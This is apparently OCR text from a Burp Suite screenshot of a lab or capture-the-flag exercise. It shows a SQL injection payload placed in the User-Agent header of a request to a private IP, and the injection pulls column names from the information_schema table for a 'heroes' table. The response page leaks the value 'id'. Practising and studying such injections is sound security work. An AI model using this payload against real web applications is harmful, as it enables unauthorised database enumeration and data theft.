 Send Cancel < > Target: http://172.30.1.25 HTTP/1
Request
Pretty Raw Hex \n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ', (select column_name from information_schema.columns where table_name='heroes' limit
0,1))#
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
Search... 0 matches
Response
Pretty Raw Hex Render \n
An overview of our latest visitors:
Date IP Address User-Agent
2022-03-16
15:38:16
id